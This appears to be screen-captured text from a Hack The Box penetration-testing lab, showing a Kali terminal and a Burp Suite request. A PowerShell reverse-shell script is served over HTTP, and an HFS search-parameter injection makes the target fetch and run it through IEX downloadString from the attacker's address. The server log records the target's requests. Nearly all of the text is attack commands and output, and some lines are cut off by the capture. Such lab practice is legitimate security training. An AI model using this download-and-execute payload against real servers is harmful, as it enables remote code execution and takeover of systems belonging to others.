 (pentest) ┌──(pentest)─(root💀kali)-[/home/kali/Desktop/HTB/
└─# mv Invoke-PowerShellTcp.ps1 PStcp.ps1
(pentest) ┌──(pentest)─(root💀kali)-[/home/kali/Desktop/HTB/
└─# python -m http.server 9797
No items match your search
Traceback (most recent call last):
File "<frozen runpy>", line 198, in _run_module_as_main
File "<frozen runpy>", line 88, in _run_code
File "/root/.pyenv/versions/3.11.2/lib/python3.11/http/ser
test(
File "/root/.pyenv/versions/3.11.2/lib/python3.11/http/ser
with ServerClass(addr, HandlerClass) as httpd:
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/root/.pyenv/versions/3.11.2/lib/python3.11/socketse
self.server_bind()
File "/root/.pyenv/versions/3.11.2/lib/python3.11/http/ser
return super().server_bind()
^^^^^^^^^^^^^^^^^^^^^
File "/root/.pyenv/versions/3.11.2/lib/python3.11/http/ser
socketserver.TCPServer.server_bind(self)
File "/root/.pyenv/versions/3.11.2/lib/python3.11/socketse
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
(pentest) ┌──(pentest)─(root💀kali)-[/home/kali/Desktop/HTB/
└─# python -m http.server 9798
Serving HTTP on 0.0.0.0 port 9798 (http://0.0.0.0:9798/) ...
10.129.228.201 - - [19/May/2023 02:07:48] "GET /PStcp.ps1 HT
10.129.228.201 - - [19/May/2023 02:07:48] "GET /PStcp.ps1 HT
10.129.228.201 - - [19/May/2023 02:07:48] "GET /PStcp.ps1 HT
10.129.228.201 - - [19/May/2023 02:07:48] "GET /PStcp.ps1 HT
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Deco
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /?search=
%00{.exec|C:\Windows\SysNative\WindowsPowerShell\\v1.0\pow
ershell.exe%20IEX(New-Object%20Net.WebClient).downloadStri
ng('http://10.10.17.145:9798/PStcp.ps1').} HTTP/1.1
2 Host: 10.129.228.201
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.228.201/?search=%00
9 Cookie: HFS_SID=0.193947616498917
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches